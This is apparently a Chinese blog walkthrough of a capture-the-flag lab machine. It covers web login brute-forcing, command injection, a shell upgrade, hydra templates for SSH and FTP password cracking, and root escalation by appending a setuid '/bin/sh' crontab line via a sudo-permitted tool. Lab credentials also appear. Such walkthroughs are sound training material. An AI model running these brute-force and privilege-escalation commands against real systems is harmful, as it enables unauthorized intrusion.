欢迎大家一起来Hacking水友攻防实验室学习,渗透测试,代码审计,免杀逆向,实战分享,靶场靶机,求关注

一、外网打点

80端口和22端口

22 hydra爆破不出来,80,sql注入扫不出来。直接爆破admin

账号admin

密码happy

进去之后发现命令执行:

能列出文件 ,ls。所以, bp抓包试试改命令。

nc反弹shell

交互式:

python -c 'import pty;pty.spawn("/bin/sh")'二、后渗透

在用户jim目录下发现一个old password 文件:

生成密码,爆破ssh用户,猜测本机还有什么用户。

破解ssh:

hydra -l 用户名 -p 密码字典 -t 线程 -vV -e ns ip ssh

hydra -l 用户名 -p 密码字典 -t 线程 -o save.log -vV ip ssh

破解ftp:

hydra ip ftp -l 用户名 -P 密码字典 -t 线程(默认16) -vV

hydra ip ftp -l 用户名 -P 密码字典 -e ns -vV

爆破ssh得到ssh结果是:

jim jibril04



登录看到有邮件,可能是邮件里面有洞

全机搜索mail,发现有

/var/mail/jim于是看看,发现

切换到查理斯,一个一个提权方法试着,发现还是sudo -l最香的root:

以root执行的teehee命令,而teehee的作用是可以向文件中追加内容

想起了第一个靶机的手段,追加etc/passwd。但是需要etc有写权限,ls -al查看还真有:

那就:大佬的图

计划任务也行其实:

echo "* * * * * root chmod 4777 /bin/sh" | sudo teehee -a /etc/crontab

之后能拿到root

3226

3226

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?